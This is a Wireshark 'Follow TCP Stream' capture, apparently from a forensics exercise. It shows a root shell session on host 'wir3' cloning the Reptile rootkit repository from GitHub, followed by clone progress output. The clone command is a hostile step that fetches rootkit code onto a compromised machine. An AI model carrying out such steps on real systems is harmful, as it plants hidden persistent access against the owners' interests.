 Wireshark · Follow TCP Stream (tcp.stream eq 20) · Capture.pcapng
sudo su
root@wir3:/# whoami
whoami
root
root@wir3:/# cd
cd
root@wir3:~# git clone https://github.com/f0rb1dd3n/Reptile.git
git clone https://github.com/f0rb1dd3n/Reptile.git
Cloning into 'Reptile'...
remote: Enumerating objects: 217, done..[K
remote: Counting objects:   0% (1/217).[K
remote: Counting objects:   1% (3/217).[K
remote: Counting objects:   2% (5/217).[K
remote: Counting objects:   3% (7/217).[K
remote: Counting objects:   4% (9/217).[K
remote: Counting objects:   5% (11/217).[K
remote: Counting objects:   6% (14/217).[K
remote: Counting objects:   7% (16/217).[K
remote: Counting objects:   8% (18/217).[K
remote: Counting objects:   9% (20/217).[K
remote: Counting objects:  10% (22/217).[K
remote: Counting objects:  11% (24/217).[K
remote: Counting objects:  12% (27/217).[K
remote: Counting objects:  13% (29/217).[K
remote: Counting objects:  14% (31/217).[K
212 client pkts, 14 server pkts, 28 turns.
Entire conversation (19 kB) Show data as ASCII Stream 20
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help